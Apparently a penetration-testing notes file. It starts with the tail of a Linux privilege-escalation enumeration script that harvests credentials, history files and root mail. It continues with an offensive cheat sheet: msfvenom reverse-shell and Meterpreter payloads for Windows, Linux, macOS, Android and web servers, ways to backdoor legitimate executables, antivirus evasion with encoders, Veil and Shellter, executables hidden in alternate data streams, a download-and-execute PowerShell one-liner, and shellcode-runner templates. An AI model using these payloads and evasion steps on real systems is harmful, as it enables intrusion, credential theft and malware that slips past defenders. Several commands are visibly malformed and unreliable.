intguid=`find / -perm -2000 -type f -exec ls -la {} \; 2>/dev/null | grep -w
$binarylist 2>/dev/null`
    if [ "$intguid" ]; then
        echo -e "\e[00;33m[+] Possibly interesting GUID files:\e[00m\n$intguid"
        echo -e "\n"
    else
    :
fi
else
:
fi

#lists world-writable guid files
if [ "$thorough" = "1" ]; then
wwguid=`find / -perm -2007 -type f -exec ls -la {} 2>/dev/null \;` 
    if [ "$wwguid" ]; then
        echo -e "\e[00;33m[+] World-writable GUID files:\e[00m\n$wwguid"
        echo -e "\n"
    else
    :
fi
else
:
fi

#lists world-writable guid files owned by root
if [ "$thorough" = "1" ]; then
wwguidrt=`find / -uid 0 -perm -2007 -type f -exec ls -la {} 2>/dev/null \;` 
    if [ "$wwguidrt" ]; then
        echo -e "\e[00;33m[+] World-writable GUID files owned by
root:\e[00m\n$wwguidrt"
        echo -e "\n"
    else
    :
fi
else
:
fi

#list all files with POSIX capabilities set along with there capabilities
if [ "$thorough" = "1" ]; then
fileswithcaps=`getcap -r / 2>/dev/null || /sbin/getcap -r / 2>/dev/null` 
    if [ "$fileswithcaps" ]; then
        echo -e "\e[00;31m[+] Files with POSIX capabilities
set:\e[00m\n$fileswithcaps"
        echo -e "\n"
    else
    :
fi
else
:
fi

```

```

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$fileswithcaps" ]; then
        mkdir $format/files_with_capabilities/ 2>/dev/null
        for i in $fileswithcaps; do cp $i $format/files_with_capabilities/; done
    2>/dev/null
    else
        :
    fi
else
    :
fi

#searches /etc/security/capability.conf for users associated capabilities
if [ "$thorough" = "1" ]; then
    userswithcaps=`grep -v '^#\|none\|^$' /etc/security/capability.conf 2>/dev/null`
    if [ "$userswithcaps" ]; then
        echo -e "\e[00;33m[+] Users with specific POSIX
capabilities:\e[00m\n$userswithcaps"
        echo -e "\n"
    else
        :
    fi
else
    :
fi

if [ "$thorough" = "1" ] && [ "$userswithcaps" ] ; then
    #matches the capabilities found associated with users with the current user
    matchedcaps=`echo -e "$userswithcaps" | grep '\`whoami\`' | awk '{print $1}' 2>/dev/null`
    if [ "$matchedcaps" ]; then
        echo -e "\e[00;33m[+] Capabilities associated with the current
user:\e[00m\n$matchedcaps"
        echo -e "\n"
        #matches the files with capabilities with capabilities associated with the
current user
        matchedfiles=`echo -e "$matchedcaps" | while read -r cap ; do echo -e
"$fileswithcaps" | grep "$cap" ; done 2>/dev/null`
        if [ "$matchedfiles" ]; then
            echo -e "\e[00;33m[+] Files with the same capabilities associated
with the current user (You may want to try abusing those
capabilities):\e[00m\n$matchedfiles"
            echo -e "\n"
            #lists the permissions of the files having the same capabilities
associated with the current user
            matchedfilesperms=`echo -e "$matchedfiles" | awk '{print $1}' |
while read -r f; do ls -la $f ;done 2>/dev/null`
            echo -e "\e[00;33m[+] Permissions of files with the same
capabilities associated with the current user:\e[00m\n$matchedfilesperms"
            echo -e "\n"
            if [ "$matchedfilesperms" ]; then
                #checks if any of the files with same capabilities associated
with the current user is writable
                writablematchedfiles=`echo -e "$matchedfiles" | awk '{print
$1}' | while read -r f; do find $f -writable -exec ls -la {} + ;done 2>/dev/null`
                if [ "$writablematchedfiles" ]; then
                    echo -e "\e[00;33m[+] User/Group writable files with
the same capabilities associated with the current user:\e[00m\n$writablematchedfiles"
                    echo -e "\n"
                else
                    :
                fi
            else
                :
            fi
        else
            :
        fi
    else
        :
    fi
else
    :
fi
else
    :
fi

```

```

:
fi

#list all world-writable files excluding /proc and /sys
if [ "$thorough" = "1" ]; then
wwfiles=`find / ! -path */proc/*" ! -path "/sys/*" -perm -2 -type f -exec ls -la {} 2>/dev/null \;` 
    if [ "$wwfiles" ]; then
        echo -e "\e[00;31m[-] World-writable files (excluding /proc and /sys):\e[00m\n$wwfiles"
        echo -e "\n"
    else
        :
    fi
else
    :
fi

if [ "$thorough" = "1" ]; then
    if [ "$export" ] && [ "$wwfiles" ]; then
        mkdir $format/ww-files/ 2>/dev/null
        for i in $wwfiles; do cp --parents $i $format/ww-files/; done 2>/dev/null
    else
        :
    fi
else
    :
fi

#are any .plan files accessible in /home (could contain useful information)
usrplan=`find /home -iname *.plan -exec ls -la {} \; -exec cat {} 2>/dev/null \;` 
if [ "$usrplan" ]; then
    echo -e "\e[00;31m[-] Plan file permissions and contents:\e[00m\n$usrplan"
    echo -e "\n"
else
    :
fi

if [ "$export" ] && [ "$usrplan" ]; then
    mkdir $format/plan_files/ 2>/dev/null
    for i in $usrplan; do cp --parents $i $format/plan_files/; done 2>/dev/null
else
    :
fi

bsdusrplan=`find /usr/home -iname *.plan -exec ls -la {} \; -exec cat {} 2>/dev/null \;` 
if [ "$bsdusrplan" ]; then
    echo -e "\e[00;31m[-] Plan file permissions and contents:\e[00m\n$bsdusrplan"
    echo -e "\n"
else
    :
fi

if [ "$export" ] && [ "$bsdusrplan" ]; then
    mkdir $format/plan_files/ 2>/dev/null
    for i in $bsdusrplan; do cp --parents $i $format/plan_files/; done 2>/dev/null
else
    :
fi

#are there any .rhosts files accessible - these may allow us to login as another user etc.
rhostsusr=`find /home -iname *.rhosts -exec ls -la {} 2>/dev/null \; -exec cat {} 2>/dev/null \;` 
if [ "$rhostsusr" ]; then
    echo -e "\e[00;33m[+] rhost config file(s) and file contents:\e[00m\n$rhostsusr"
    echo -e "\n"
else
    :
fi

```

```

if [ "$export" ] && [ "$rhostsusr" ]; then
    mkdir $format/rhosts/ 2>/dev/null
    for i in $rhostsusr; do cp --parents $i $format/rhosts/; done 2>/dev/null
else
:
fi

bsdrhostsusr=`find /usr/home -iname *.rhosts -exec ls -la {} 2>/dev/null \; -exec cat {} 2>/dev/null \;`
if [ "$bsdrhostsusr" ]; then
    echo -e "\e[00;33m[+] rhost config file(s) and file contents:\e[00m\n$bsdrhostsusr"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$bsdrhostsusr" ]; then
    mkdir $format/rhosts 2>/dev/null
    for i in $bsdrhostsusr; do cp --parents $i $format/rhosts/; done 2>/dev/null
else
:
fi

rhostssys=`find /etc -iname hosts.equiv -exec ls -la {} 2>/dev/null \; -exec cat {} 2>/dev/null \;`
if [ "$rhostssys" ]; then
    echo -e "\e[00;33m[+] Hosts.equiv file and contents: \e[00m\n$rhostssys"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$rhostssys" ]; then
    mkdir $format/rhosts/ 2>/dev/null
    for i in $rhostssys; do cp --parents $i $format/rhosts/; done 2>/dev/null
else
:
fi

#list nfs shares/permisionss etc.
nfsexports=`ls -la /etc/exports 2>/dev/null; cat /etc/exports 2>/dev/null` 
if [ "$nfsexports" ]; then
    echo -e "\e[00;31m[-] NFS config details: \e[00m\n$nfsexports"
    echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$nfsexports" ]; then
    mkdir $format/etc-export/ 2>/dev/null
    cp /etc/exports $format/etc-export/exports 2>/dev/null
else
:
fi

if [ "$thorough" = "1" ]; then
    #phackt
    #displaying /etc/fstab
    fstab=`cat /etc/fstab 2>/dev/null`
    if [ "$fstab" ]; then
        echo -e "\e[00;31m[-] NFS displaying partitions and filesystems - you need to check if exotic filesystems\e[00m"
        echo -e "$fstab"
        echo -e "\n"
    fi
fi

#looking for credentials in /etc/fstab
fstab=`grep username /etc/fstab 2>/dev/null |awk '{sub(/.*username=/,"");sub(/\,.*/, "")}1' 2>/dev/null| xargs -r echo username:

```

```

2>/dev/null; grep password /etc/fstab 2>/dev/null |awk
'{sub(/.*\password=/,"");sub(/,.*/,")}1' 2>/dev/null| xargs -r echo password:
2>/dev/null; grep domain /etc/fstab 2>/dev/null |awk
'{sub(/.*\domain=/,"");sub(/,.*/,")}1' 2>/dev/null| xargs -r echo domain:
2>/dev/null`  

if [ "$fstab" ]; then
    echo -e "\e[00;33m[+] Looks like there are credentials in /etc/fstab!\e[00m\n$fstab"
    echo -e "\n"
    else
    :
fi

if [ "$export" ] && [ "$fstab" ]; then
    mkdir $format/etc-exports/ 2>/dev/null
    cp /etc/fstab $format/etc-exports/fstab done 2>/dev/null
else
    :
fi

fstabcred=`grep cred /etc/fstab 2>/dev/null |awk
'{sub(/.*\credentials=/,"");sub(/,.*/,")}1' 2>/dev/null | xargs -I{} sh -c 'ls -la
{}; cat {}' 2>/dev/null`  

if [ "$fstabcred" ]; then
    echo -e "\e[00;33m[+] /etc/fstab contains a credentials file!\e[00m\n$fstabcred"
    echo -e "\n"
    else
    :
fi

if [ "$export" ] && [ "$fstabcred" ]; then
    mkdir $format/etc-exports/ 2>/dev/null
    cp /etc/fstab $format/etc-exports/fstab done 2>/dev/null
else
    :
fi

#use supplied keyword and cat *.conf files for potential matches - output will show
line number within relevant file path where a match has been located
if [ "$keyword" = "" ]; then
    echo -e "[-] Can't search *.conf files as no keyword was entered\n"
    else
        confkey=`find / -maxdepth 4 -name *.conf -type f -exec grep -Hn $keyword {} \;
2>/dev/null`  

        if [ "$confkey" ]; then
            echo -e "\e[00;31m[-] Find keyword ($keyword) in .conf files (recursive 4 levels
- output format filepath:identified line number where keyword
appears):\e[00m\n$confkey"
            echo -e "\n"
            else
                echo -e "\e[00;31m[-] Find keyword ($keyword) in .conf files (recursive 4
levels):\e[00m"
                echo -e "'$keyword' not found in any .conf files"
                echo -e "\n"
            fi
        fi

if [ "$keyword" = "" ]; then
    :
else
    if [ "$export" ] && [ "$confkey" ]; then
        confkeyfile=`find / -maxdepth 4 -name *.conf -type f -exec grep -lHn $keyword
{} \; 2>/dev/null`  

        mkdir --parents $format/keyword_file_matches/config_files/ 2>/dev/null
        for i in $confkeyfile; do cp --parents $i
$format/keyword_file_matches/config_files/ ; done 2>/dev/null
        else
        :
    fi
#use supplied keyword and cat *.php files for potential matches - output will show line

```

```

number within relevant file path where a match has been located
if [ "$keyword" = "" ]; then
    echo -e "[-] Can't search *.php files as no keyword was entered\n"
else
    phpkey=`find / -maxdepth 10 -name *.php -type f -exec grep -Hn $keyword {} \;
2>/dev/null`
    if [ "$phpkey" ]; then
        echo -e "\e[0;31m[-] Find keyword ($keyword) in .php files (recursive 10 levels
- output format filepath:identified line number where keyword appears):\e[00m\n$phpkey"
        echo -e "\n"
    else
        echo -e "\e[0;31m[-] Find keyword ($keyword) in .php files (recursive 10
levels):\e[00m"
        echo -e "'$keyword' not found in any .php files"
        echo -e "\n"
        fi
    fi

if [ "$keyword" = "" ]; then
    :
else
    if [ "$export" ] && [ "$phpkey" ]; then
        phpkeyfile=`find / -maxdepth 10 -name *.php -type f -exec grep -lHn $keyword {} \;
2>/dev/null`
        mkdir --parents $format/keyword_file_matches/php_files/ 2>/dev/null
        for i in $phpkeyfile; do cp --parents $i $format/keyword_file_matches/php_files/
; done 2>/dev/null
    else
        :
    fi
fi

#use supplied keyword and cat *.log files for potential matches - output will show line
number within relevant file path where a match has been located
if [ "$keyword" = "" ];then
    echo -e "[-] Can't search *.log files as no keyword was entered\n"
else
    logkey=`find / -maxdepth 4 -name *.log -type f -exec grep -Hn $keyword {} \;
2>/dev/null`
    if [ "$logkey" ]; then
        echo -e "\e[0;31m[-] Find keyword ($keyword) in .log files (recursive 4 levels -
output format filepath:identified line number where keyword appears):\e[00m\n$logkey"
        echo -e "\n"
    else
        echo -e "\e[0;31m[-] Find keyword ($keyword) in .log files (recursive 4
levels):\e[00m"
        echo -e "'$keyword' not found in any .log files"
        echo -e "\n"
    fi
fi

if [ "$keyword" = "" ];then
    :
else
    if [ "$export" ] && [ "$logkey" ]; then
        logkeyfile=`find / -maxdepth 4 -name *.log -type f -exec grep -lHn $keyword {} \;
2>/dev/null`
        mkdir --parents $format/keyword_file_matches/log_files/ 2>/dev/null
        for i in $logkeyfile; do cp --parents $i $format/keyword_file_matches/log_files/
; done 2>/dev/null
    else
        :
    fi
fi

#use supplied keyword and cat *.ini files for potential matches - output will show line
number within relevant file path where a match has been located
if [ "$keyword" = "" ];then
    echo -e "[-] Can't search *.ini files as no keyword was entered\n"
else
    inikey=`find / -maxdepth 4 -name *.ini -type f -exec grep -Hn $keyword {} \;

```

```

2>/dev/null`  

    if [ "$inikey" ]; then  

        echo -e "\e[0;31m[-] Find keyword ($keyword) in .ini files (recursive 4 levels -  

output format filepath:identified line number where keyword appears):\e[00m\n$inikey"  

        echo -e "\n"  

    else  

        echo -e "\e[0;31m[-] Find keyword ($keyword) in .ini files (recursive 4  

levels):\e[00m"  

        echo -e "'$keyword' not found in any .ini files"  

        echo -e "\n"  

    fi  

fi  

if [ "$keyword" = "" ];then  

:  

else  

    if [ "$export" ] && [ "$inikey" ]; then  

        inikey=`find / -maxdepth 4 -name *.ini -type f -exec grep -lHn $keyword {} \;  

2>/dev/null`  

        mkdir --parents $format/keyword_file_matches/ini_files/ 2>/dev/null  

        for i in $inikey; do cp --parents $i $format/keyword_file_matches/ini_files/ ;  

done 2>/dev/null  

    else  

:  

    fi  

fi  

#quick extract of .conf files from /etc - only 1 level  

allconf=`find /etc/ -maxdepth 1 -name *.conf -type f -exec ls -la {} \; 2>/dev/null`  

if [ "$allconf" ]; then  

    echo -e "\e[0;31m[-] All *.conf files in /etc (recursive 1 level):\e[00m\n$allconf"  

    echo -e "\n"  

else  

:  

fi  

if [ "$export" ] && [ "$allconf" ]; then  

    mkdir $format/conf-files/ 2>/dev/null  

    for i in $allconf; do cp --parents $i $format/conf-files/; done 2>/dev/null  

else  

:  

fi  

#extract any user history files that are accessible  

usrhist=`ls -la ~/.*_history 2>/dev/null`  

if [ "$usrhist" ]; then  

    echo -e "\e[0;31m[-] Current user's history files:\e[00m\n$usrhist"  

    echo -e "\n"  

else  

:  

fi  

if [ "$export" ] && [ "$usrhist" ]; then  

    mkdir $format/history_files/ 2>/dev/null  

    for i in $usrhist; do cp --parents $i $format/history_files/; done 2>/dev/null  

else  

:  

fi  

#can we read roots *_history files - could be passwords stored etc.  

roothist=`ls -la /root/.*_history 2>/dev/null`  

if [ "$roothist" ]; then  

    echo -e "\e[0;33m[+] Root's history files are accessible!\e[00m\n$roothist"  

    echo -e "\n"  

else  

:  

fi  

if [ "$export" ] && [ "$roothist" ]; then  

    mkdir $format/history_files/ 2>/dev/null  

    cp $roothist $format/history_files/ 2>/dev/null

```

```

else
:
fi

#all accessible .bash_history files in /home
checkbashhist=`find /home -name .bash_history -print -exec cat {} 2>/dev/null \;`
if [ "$checkbashhist" ]; then
  echo -e "\e[00;31m[-] Location and contents (if accessible) of .bash_history
file(s):\e[00m\n$checkbashhist"
  echo -e "\n"
else
:
fi

#is there any mail accessible
readmail=`ls -la /var/mail 2>/dev/null`
if [ "$readmail" ]; then
  echo -e "\e[00;31m[-] Any interesting mail in /var/mail:\e[00m\n$readmail"
  echo -e "\n"
else
:
fi

#can we read roots mail
readmailroot=`head /var/mail/root 2>/dev/null`
if [ "$readmailroot" ]; then
  echo -e "\e[00;33m[+] We can read /var/mail/root! (snippet
below)\e[00m\n$readmailroot"
  echo -e "\n"
else
:
fi

if [ "$export" ] && [ "$readmailroot" ]; then
  mkdir $format/mail-from-root/ 2>/dev/null
  cp $readmailroot $format/mail-from-root/ 2>/dev/null
else
:
fi
}

docker_checks()
{
#specific checks - check to see if we're in a docker container
dockercontainer=` grep -i docker /proc/self/cgroup 2>/dev/null; find / -name
"**dockervenv**" -exec ls -la {} \; 2>/dev/null`
if [ "$dockercontainer" ]; then
  echo -e "\e[00;33m[+] Looks like we're in a Docker
container:\e[00m\n$dockercontainer"
  echo -e "\n"
else
:
fi

#specific checks - check to see if we're a docker host
dockerhost=`docker --version 2>/dev/null; docker ps -a 2>/dev/null`
if [ "$dockerhost" ]; then
  echo -e "\e[00;33m[+] Looks like we're hosting Docker:\e[00m\n$dockerhost"
  echo -e "\n"
else
:
fi

#specific checks - are we a member of the docker group
dockergroup=`id | grep -i docker 2>/dev/null`
if [ "$dockergroup" ]; then
  echo -e "\e[00;33m[+] We're a member of the (docker) group - could possibly misuse
these rights!\e[00m\n$dockergroup"
  echo -e "\n"
else
:

```

```

fi

#specific checks - are there any docker files present
dockerfiles=`find / -name Dockerfile -exec ls -l {} 2>/dev/null \;`
if [ "$dockerfiles" ]; then
    echo -e "\e[00;31m[-] Anything juicy in the Dockerfile:\e[00m\n$dockerfiles"
    echo -e "\n"
else
:
fi

#specific checks - are there any docker files present
dockeryml=`find / -name docker-compose.yml -exec ls -l {} 2>/dev/null \;`
if [ "$dockeryml" ]; then
    echo -e "\e[00;31m[-] Anything juicy in docker-compose.yml:\e[00m\n$dockeryml"
    echo -e "\n"
else
:
fi
}

lxc_container_checks()
{
#specific checks - are we in an lxd/lxc container
lxcccontainer=`grep -qa container=lxc /proc/1/environ 2>/dev/null`
if [ "$lxcccontainer" ]; then
    echo -e "\e[00;33m[+] Looks like we're in a lxc container:\e[00m\n$lxcccontainer"
    echo -e "\n"
fi

#specific checks - are we a member of the lxd group
lxdgroup=`id | grep -i lxd 2>/dev/null`
if [ "$lxdgroup" ]; then
    echo -e "\e[00;33m[+] We're a member of the (lxd) group - could possibly misuse these
rights!\e[00m\n$lxdgroup"
    echo -e "\n"
fi
}

footer()
{
echo -e "\e[00;33m### SCAN COMPLETE #####\e[00m"
}

call_each()
{
    header
    debug_info
    system_info
    user_info
    environmental_info
    job_info
    networking_info
    services_info
    software_configs
    interesting_files
    docker_checks
    lxc_container_checks
    footer
}
}

while getopts "h:k:r:e:st" option; do
case "${option}" in
    k) keyword=${OPTARG};;
    r) report=${OPTARG}"`date +"%d-%m-%y"`";;
    e) export=${OPTARG};;
    s) sudopass=1;;
    t) thorough=1;;
    h) usage; exit;;
    *) usage; exit;;
esac

```

```
done  
call_each | tee -a $report 2> /dev/null  
#EndOfScript
```

Exploitation/Payload Generation/AV Bypass

Exploit Notes

Don't forget about architecture mismatch (i.e. x86 payload with x64 bit exploit, etc) – often indicated by timeout error. Msfvenom only has a couple x64 encoders.

Exploit Sources (Exploit/Vulnerability DBs)

https://www.exploit-db.com	:Exploit Database
github.com	:sometimes better than exploitdb
https://tillsongalloway.com/finding-sensitive-information-on-github/index.html	
http://www.securityfocus.com	:Security Focus
Common Packers: VMProtect, UPX, THemida, PELOCK, dotBundle, .netshirnk, Smart Packer Pro	
*While UPX popular w/legit devs, upx -d can bypass so use UPX variant	
IExpress (or Shelter) – embed exe in another exe; Resource Hacker – make package look more legit	
http://www.exploit-db.com	
http://1337day.com	
http://www.securiteam.com	
http://www.securityfocus.com	
http://www.exploitsearch.net	
http://metasploit.com/modules/	
http://securityreason.com	
http://seclists.org/fulldisclosure/	
https://github.com/PenturaLabs/Linux_Exploit_Suggester	
https://nvd.nist.gov/	
https://www.us-cert.gov/	
https://blog.osvdb.org/	
http://www.securityfocus.com/	
http://seclists.org/fulldisclosure/	
https://technet.microsoft.com/en-us/security/bulletins	
https://technet.microsoft.com/en-us/security/advisories	
https://packetstormsecurity.com/	
http://www.securiteam.com/	
http://cxsecurity.com/	
https://www.vulnerability-lab.com/	
http://www.google.com	

Finding more information regarding the exploit

http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]

(Quick) "Common" exploits. Warning. Pre-compiled binaries files. Use at your own risk
<http://web.archive.org/web/20111118031158/http://tarantula.by.ru/localroot/>
<http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/>

Find Exploits in Kali

<code>searchsploit slmail; locate 643.c</code>	:Exploit db archive search; locate
<code>i586-mingw32msvc-gcc slmail-win-fixed.c -lws2_32 -o s.exe</code>	:cross windows compile
<code>gcc -o mempodipper exploit.c;./mempodipper</code>	:compile exploit-alternate way
<code>wine s.exe <ip></code>	

Veil-Evasion (more success against AV Evasion than msfvenom)

<code>Veil-Evasion.py</code>	:start
<code>list</code>	:list diff payloads it can generate
<code>auxiliary/pyinstaller wrapper</code>	:convert to WAR(Java), AV Evasion method

```

auxiliary/pyinstaller_wrapper :convert to exe, AV Evasion method
info powershell/meterpreter/https :comparable to show options
clean :clean previous payloads/configs
use powershell/meterpreter/https :select payload
options :show options once payload selected
set LHOST <ip> :same as in metasploit
generate :final command to generate payload
exit :exit Veil
msfconsole :start metasploit
resource /usr/share/veil-output/handlers/file.rc:import veil-evasion file to metasploit

```

msfvenom (Payload Generator) – Reverse HTTPS allows you to traverse deep packet inspection & encrypted traffic

```

msfvenom -a <x86/x64> -platform <OS> -p <payload> -n <nop byte length> -e <encoder> -b
<hex values> -i <# of iterations> -f <output filetype> -v -smallest -o <outfile>
*don't encode more than 3 iterations, make sure -o file ends with .exe for win, note
meterpreter_reverse_tcp common in training, not in real life-use reverse_https

msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.10.5 LPORT=443 -f exe -o
met_https_reverse.exe
msfvenom --list encoders :powershell_base64 works well for Win-uses Powershell 1.0
msfvenom --list formats :

```

msfvenom (Payload Generator) – x64 Windows example

```

#set up our listener on attack box
msfconsole -x "use exploit/multi/handler; \
set LPORT 443; \
set LHOST <attacker_ip>; \
set exitonsession false; \
run -j"

msfvenom -a x64 --platform windows -p windows/x64/meterpreter_reverse_https -e
x64/zutto_dekiro -i 2 LHOST=<attack_ip> LPORT=443 -f exe -o name.exe
service apache2 start
cp name.exe /var/www/html/name.exe
*in this case we hosted a watering hole attack

```

MetaSploit PowerShell Reverse Shell (Need to run code on client box)

```

msfconsole
use exploit/multi/script/web_delivery
show targets
set target 2
set payload /windows/meterpreter/reverse_https
set LPORT 53 :attack port
set SSL true
set LHOST <ip> :LHOST is attack machine
exploit :run code from user

```

msfvenom (Payload Generator) Cheat Sheet from Lucian Nitescu

Binaries

```

msfvenom -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f exe > example.exe Creates a simple TCP Payload for Windows
msfvenom -p windows/meterpreter/reverse_http LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f exe > example.exe Creates a simple HTTP Payload for Windows
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f elf > example.elf Creates a simple TCP Shell for Linux
msfvenom -p osx/x86/shell_reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f macho > example.macho Creates a simple TCP Shell for Mac
msfvenom -p android/meterpreter/reverse/tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} R > example.apk Creates a simple TCP Payload for Android

```

Web Payloads

```

msfvenom -p php/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f raw > example.php Creates a Simple TCP Shell for PHP
msfvenom -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f asp > example.asp Creates a Simple TCP Shell for ASP
msfvenom -p java/jsp_shell_reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f raw > example.jsp Creates a Simple TCP Shell for Javascript
msfvenom -p java/jsp_shell_reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT /

```

Forwarded PORT} -f war > example.war Creates a Simple TCP Shell for WAR

Windows Payloads

```
msfvenom -l encoders      :Lists all available encoders
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP}
LPORT={PORT / Forwarded PORT} -f exe > example.exe    Binds an exe with a Payload
(Backdoors an exe)
msfvenom -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP} LPORT={PORT /
Forwarded PORT} -e x86/shikata_ga_nai -b '\x00' -i 3 -f exe > example.exe  Creates a
simple TCP payload with shikata_ga_nai encoder
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp LHOST={DNS / IP / VPS IP}
LPORT={PORT / Forwarded PORT} -e x86/shikata_ga_nai -i 3 -b "\x00" -f exe > example.exe
Binds an exe with a Payload and encodes it
```

Meterpreter listener which pushes meterpreter when connected

```
sudo msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost attacker_ip
lhost => 192.168.1.123
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > run
```

msfvenom (Payload Generator) Walkthrough Example

```
msfvenom -l :autogenerate over 275 payloads
msfvenom -l payloads
msfvenom -p windows/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d" : -e encodes, -b bad chars, -f c = C code
msfvenom -p windows/meterpreter/reverse_https LHOST=<ip> LPORT=443 -f exe --platform windows --a x86 > /var/www/reverse_met_https :create reverse https payload for 32 bit Windows and output under the web directory
msfconsole (separate tab) :start metasploit to set up listener
use exploit/multi/handler :
set PAYLOAD windows/meterpreter/reverse_https :we use this for a reverse listener
show options :show parameters
set LHOST <ip>; set LPORT 443 :set parameters
*wait for executable to trigger payload on target, then greeted with meterpreter session

Msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.5 LPORT=4444 -f exe -o shell_reverse.exe :another example of creating exe
```

Msfvenom Inject Payload into existing PE executable (OSCP Example) – Reduces chances of AV detection

```
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.5 LPORT=4444 -f exe -e x86/shikata_ga_nai -I 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
```

Shellter (AV detection; Shellcode Inject into native Windows apps)

<https://www.shellterproject.com> :shellcode injection tool
find 32 bit standalone legit exes
Try to scan using a multi-AV scanner (make sure no false positives)
If notification that exe is packed use a different one
If you are not sure about how to use Shellter, and what each feature does, then use the Auto Mode
If you are just interested in bypassing the AV and execute your payload, hence not looking at the Stealth Mode feature, then various uninstallers dropped by installed programs might be what you need

Alternate Data Streams

Fun fact: if we were to create a hash of our hello.txt file (Get-FileHash hello.txt), then added data to an ADS, the hash would not change. But Windows still scans ADS's

Create an example ADS:

```
cd \ ; mkdir C:\tmp ; notepad C:\tmp\test.txt :create initial dir & file  
notepad c:\tmp\test.txt:hideme.txt :create an example ADS  
dir c:\tmp :hidden file does not show
```

```

explorer c:\tmp :start File Explorer
notepad C:\tmp\test.txt:hideme.txt :very hidden file still present

Put an exe in an ADS (i.e. copy of netcat):
type c:\tools\nc.exe > c:\tmp\test.txt:nc.exe :copy of netcat in test.txt
dir c:\tmp :hidden file does not show
wmic process call create c:\tmp\test.txt:nc.exe :run ADS hidden exe, prompt
*Process tab shows root process is netcat

PowerShell:
echo Hello World! > hello.txt:hidden :create basic example
Get-Item -path .\hello.txt -stream * :see the stream(s)
Get-Content -path .\hello.txt -stream hidden :see the content

Set-Content -path .\hello.txt -value $(Get-Content $(Get-Command calc.exe).Path -
readcount 0 -encoding byte) -encoding byte -stream exestream :store exe
wmic process call create $(Resolve-Path .\hello.txt:exestream) :launch hidden code
    *Note that Windows still detects known malware though in ADS's

Get-ChildItem -recurse | ForEach { Get-Item $_.FullName -stream * } | Where stream -ne
'::$DATA' :Find hidden code

Detect ADS's w/LADS:
c:\tools\lads\lads /S c:\tmp :Use LADS to detect
dir /r /s c:\tmp :Alt way to see hidden data streams

```

PoshC2 (PowerShell Pen Testing Framework)

<https://github.com/nettitude/PoshC2>
powershell -exec bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/nettitude/PoshC2/master/C2-Installer.ps1')"
:install

Compile Exploits

gcc
wget -O exploit.c http://www.exploit-db.com/download/18411:dl exploit
gcc -o mempodipper exploit.c :compile exploit
./mempodipper :run compiled exploit
mingw32
apt-get install mingw32 :install mingw32
i586-mingw32msvc-gcc slmail-win-fixed.c -lws2_32 -o s.exe:mingw32 example
wine s.exe <ip> :execute compiled example
pyinstaller :install PyWin32 on Win to compile
python pyinstaller.py -onefile ms11-080.py :compile python to executable

Compile Exploits w/MetaSploit OR MsfVenom to Avoid AV

Create payload, convert to python, convert to exe
[Article by Mark Baggett](#)

Create Payload w/MetaSploit
Metasploit has templates in the data/templates/src directory for DLLs, EXEs, and Windows Services. Start with them and modify them only as required to avoid your target's defenses. You can set the payload[SCSIZE] array to any shell code that meets your needs and compile it. There are plenty of options out there for shell code. You can get several examples of shell code from [exploit-db](#) and many of them do not trigger antivirus software. For example:

```
$ cat data/templates/src/pe/exe/template.c
#include <stdio.h>
#define SCSIZE 4096
char payload[SCSIZE] = "PAYLOAD:";
char comment[512] = "";

int main(int argc, char **argv) {
    (*void (*)()) payload();
    return(0);
}
```

ALTERNATION METHOD using Msfpayload
./msfpayload windows/shell_bind_tcp C

```

Python template that does same as C Template provided w/Metasploit
from ctypes import *

shellcode = '<-ascii shell code here ex: \x90\x90\x90->'

memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()

Use MetaSploit payload as ShellCode: Turn C source into python compatible string by
deleting double quotes and new lines:
./msfpayload windows/shell_bind_tcp C | tr -d '"' | tr -d '\n'

If you generate a multi-stage payload, just grab the string for stage one. Example:
./msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 C | tr -d '"' | tr -d '\n'
| more

Then grab the string produced for STAGE1 and plug it into my template as follows:

from ctypes import *

shellcode = '\xfc\xe8\x89\x00\x00\x00\... \x75\xec\xc3'

memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()

Next Compile to Executable
python configure.py
$ python makespec.py --onefile --noconsole shell_template.py
$ python build.py shell_template\shell_template.spec

Once program is run it connects back where stage2 is delivered
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
